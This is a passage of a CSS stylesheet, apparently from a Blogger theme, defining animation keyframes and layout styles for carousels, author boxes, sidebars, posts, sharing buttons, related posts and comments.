-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
